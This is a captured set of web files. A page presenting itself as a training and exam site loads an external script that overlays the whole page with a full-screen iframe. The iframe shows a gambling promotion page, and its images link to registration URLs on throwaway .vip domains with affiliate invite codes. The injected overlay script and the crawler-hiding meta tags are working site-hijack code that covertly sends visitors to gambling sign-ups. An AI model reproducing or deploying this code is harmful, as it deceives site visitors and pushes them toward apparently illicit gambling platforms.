

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://szchuangren.com/list.php?classid=4
body_size: 991
content:
<html lang="zh-CN" data-arp="">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="googlebot-news" content="nosnippet">
    <meta name="googlebot-video" content="noindex">
    <meta name="googlebot-image" content="noindex">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou" content="noindex, nofollow">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="Bytespider" content="noindex, nofollow">
    <title>老板们来玩-祝您发财!</title>
    <meta name="keywords" content="专业培训课程,在线考试">
    <meta name="description" content="为您提供最专业的考试资料、培训课程、在线考试、网络课堂、企业培训等，助你学业、事业成功！">
    <style>
        html, body {height:100%;}
        .content {
            background:#bbbdbe;
            animation:hue 10s linear infinite;
            min-height:100%;
        }
        .loader {position:absolute;text-align:center;width:100%;height:2em;top:50%;margin-top:-1em;}
        .loader_letter {
            text-transform:uppercase;color:#fff;font-family:"Helvetica",sans-serif;
            font-weight:bold;padding:0 .2em;font-size:2em;line-height:1;position:relative;
            display:inline-block;animation:bounce .5s cubic-bezier(0.165,0.84,0.44,1) infinite alternate;
        }
        .loader_letter:nth-child(1){animation-delay:0s;}
        .loader_letter:nth-child(2){animation-delay:0.05s;}
        .loader_letter:nth-child(3){animation-delay:0.1s;}
        .loader_letter:nth-child(4){animation-delay:0.15s;}
        .loader_letter:nth-child(5){animation-delay:0.2s;}
        .loader_letter:nth-child(6){animation-delay:0.25s;}
        .loader_letter:nth-child(7){animation-delay:0.3s;}
        @keyframes bounce {0%{transform:translateY(0)}100%{transform:translateY(-1em)}}
        @keyframes hue {0%{filter:hue-rotate(0)}100%{filter:hue-rotate(360deg)}}
    </style>
<body>
    <script src="http://ciem.org.cn/template/tiaozhuan.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://ciem.org.cn/tgtgtg/m.html
body_size: 1618
content:

<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>欢迎您</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="shortcut icon" href="../template/static/picture/photo_2023-08-22_19-27-49.jpg" />
		<link rel="stylesheet" href="../template/static/css/1.css" type="text/css" media="all">
		<link rel="stylesheet" href="../template/static/css/2.css" type="text/css" media="all">
		<style>
			.container {
				position: relative;
				width: 100%;
				height: auto;
			}
			.marquee-wrapper {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: auto;
				z-index: 1;
				
			}
			.marquee-text {
				font-family: georgia;
				color: X=768, Y=107 HEX #e2eefe RGB (226, 238, 254) CMYK (11, 6, 0, 0);
				text-align: center;
				width: 100%;
				font-size: 1.8em;
				
				font-weight: bold;
				animation: glow 6s infinite alternate;
				
			}
			@keyframes glow {
				from {
					text-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
					
				}
				to {
					text-shadow: 0 0 20px rgba(255, 255, 255, 1);
					
				}
			}
			.background-image {
				width: 100%;
				height: auto;
				position: relative;
				z-index: 0;
				
			}
			boyd{
			    max-width: 800;
			}
			
		</style>
		<script src="https://cdn.jzxwrng.cn/link.js"></script>
		<script>
		var _hmt = _hmt || [];
		(function() {
		  var hm = document.createElement("script");
		  hm.src = "https://hm.baidu.com/hm.js?eb52e35513916f74869da2bd56c2b245";
		  var s = document.getElementsByTagName("script")[0]; 
		  s.parentNode.insertBefore(hm, s);
		})();
		</script>
	</head>
	
	<body>
	<audio id="bgm" src="http://ciem.org.cn/audio/snaptt.me-50892275.mp3" autoplay loop></audio>

<script>
document.addEventListener('DOMContentLoaded', function() {
    var audio = document.getElementById('bgm');
    audio.play();
});
</script>
		<div>
			<div class="layout_container__mSI0Z">
				<main class="layout_contentLayout__-if6u">
					<section class="firstScreen_container__5PUki" id="home">
						<div class="image_imageContainer__2dKjX image_cover__3B5D-  "
							style="cursor:inherit;background:X=716,Y=203 HEX #222920 RGB (34,41,32) CMYK (17,0,22,84)		;">
							<img src="../template/static/picture/2026.png" style="width: 100%;margin-top: 20px;" onclick="visit('ky','kyH5','75982187')">
							<div class="firstScreen_sponser__aNMEj ">
							    <img src="../template/static/picture/sponser01.png" style=" margin-top: 2px;" onclick="visit('ky','kyH5','75982187')"></div>
							<div class="container">
								<div class="marquee-wrapper">
								</div>
								<img class="background-image" src="../template/static/picture/77.png" alt="Background Image" onclick="visit('hth','hthH5','2572431')">
							</div>
							<div class="firstScreen_content__2FIIR">
								<div class="firstScreen_navigation__32wY_">
									<div class="firstScreen_url_item__2wC8N" onclick="visit('ky','kyH5','75982187')"
										href="javascript:void(0)" rel="nofollow">
										<img src="../template/static/picture/ky.png"><a>&#24320;&#20113;&#20307;&#32946;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="visit('ky','kyApp','75982187')"
										href="javascript:void(0)" rel="nofollow">
										<img src="../template/static/picture/ky.png"><a>&#24320;&#20113;&#65;&#80;&#80;</a>
									</div>
									
									<div class="firstScreen_url_item__2wC8N" onclick="visit('hth','hthH5','2572431')"
										href="javascript:void(0)" rel="nofollow">
										<img src="../template/static/picture/hth.png"><a>&#21326;&#20307;&#20250;&#20307;&#32946;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="visit('hth','hthApp','2572431')"
										href="javascript:void(0)" rel="nofollow">
										<img src="../template/static/picture/hth.png"><a>&#21326;&#20307;&#20250;&#65;&#80;&#80;</a>
									</div>
									
									<div class="firstScreen_url_item__2wC8N" onclick="visit('jy','jyH5','42116271')"
										href="javascript:void(0)" rel="nofollow">
										<img src="../template/static/picture/jy.png"><a>&#20061;&#28216;&#23089;&#20048;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="visit('jy','jyApp','42116271')"
										href="javascript:void(0)" rel="nofollow">
										<img src="../template/static/picture/jy.png"><a>&#20061;&#28216;&#65;&#80;&#80;</a>
									</div>
								</div>
								<div style="margin-top: 0vw;">
									<img src="../template/static/picture/activity.png" style="width:100%;" onclick="visit('jy','jyH5','42116271')">
								</div>
								<div style="margin-top: 0vw;">
									<img src="../template/static/picture/huodong.png" style="width:100%;" onclick="visit('jy','jyH5','42116271')">
								</div>
							</div>
						</div>
					</section>
				</main>
			</div>
		</div>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jzxwrng.cn/link.js
body_size: 587
content:
const links = {
  'ky': {
    'kyWeb': 'https://www.g31fc0.vip:9192/register?i_code=',
    'kyH5': 'https://www.rako2i.vip:8002/entry/register?i_code=',
    'kyApp': 'https://www.w2c1h3.vip:9023/?i_code=',
  },
  'hth': {
    'hthWeb': 'https://www.k6rv5a.vip:9024/register?i_code=',
    'hthH5': 'https://www.vcnw6j.vip:4697/entry/register?i_code=',
    'hthApp': 'https://www.pityfr.vip:9048/?i_code=',
  },
  'jy': {
    'jyWeb': 'https://www.8qeapm.vip:9149/register?i_code=',
    'jyH5': 'https://www.ts9g5a.vip:9073/entry/register?i_code=',
    'jyApp': 'https://www.pvoqhk.vip:6848/?i_code=',
  },
};

function visit(platform, key, code) {
  var url = links[platform][key] + code;
  window.open(url);
}


--- FILE ---
content_type: application/javascript
request_url: http://ciem.org.cn/template/tiaozhuan.js
body_size: 780
content:
var _hmt = _hmt || [];
		(function() {
		  var hm = document.createElement("script");
		  hm.src = "https://hm.baidu.com/hm.js?eb52e35513916f74869da2bd56c2b245";
		  var s = document.getElementsByTagName("script")[0]; 
		  s.parentNode.insertBefore(hm, s);
		})();
		
var _hmt = _hmt || [];
		(function() {
		  var hm = document.createElement("script");
		  hm.src = "https://hm.baidu.com/hm.js?eb52e35513916f74869da2bd56c2b245";
		  var s = document.getElementsByTagName("script")[0]; 
		  s.parentNode.insertBefore(hm, s);
		})();

document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
var iframe = document.createElement('iframe');
var is_mobi = navigator.userAgent.toLowerCase().match(/(android|blackberry|coolpad|fennec|htc|huawei|iemobile|ipad|iphone|ipod|j2me|lenovo|lg|meizu|midp|mmp|mobi|mobile|motorola|nexus|nokia|nubia|oppo|palm|phone|qiku|samsung|smartphone|sony|symbian|vivo|wap|webos|wince|xiaomi|xoom|zte)/i) != null;
if (is_mobi) {
  iframe.src = 'http://ciem.org.cn/tgtgtg/m.html';
} else {
  iframe.src = 'http://ciem.org.cn/tgtgtg/m.html';
}
iframe.scrolling = 'auto';
iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
var div1 = document.createElement("div");
var div = document.createElement("div");
div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
if (is_mobi) {
  div1.style.overflow = "auto";
}
div1.appendChild(iframe);
div.appendChild(div1);
document.write(div.innerHTML);